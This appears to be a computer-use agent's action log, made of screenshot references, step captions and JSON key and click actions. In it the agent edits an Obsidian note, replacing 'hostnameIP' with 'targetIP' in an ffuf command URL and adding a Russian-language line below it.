
Step: Cycle through the terminal and browser workspaces back to the Obsidian daily note
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+4"}

Step: Replace hostnameIP with targetIP in the ffuf command URL
{"action": "left_click", "coordinate": [1336, 817]}

{"action": "left_click_drag", "start_coordinate": [1334, 818], "coordinate": [1193, 823]}
{"action": "left_click", "coordinate": [1333, 826]}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+4"}
{"action": "key", "text": "ctrl+shift+Left"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "targetIP"}

Step: Start an indented line under step 3 reading 'Чтобы узнать targetIP', with targetIP in italics
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "Xnj"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "Чтобы узнать"}
{"action": "key", "text": "alt+shift"}
{"action": "type", "text": "targetIP"}
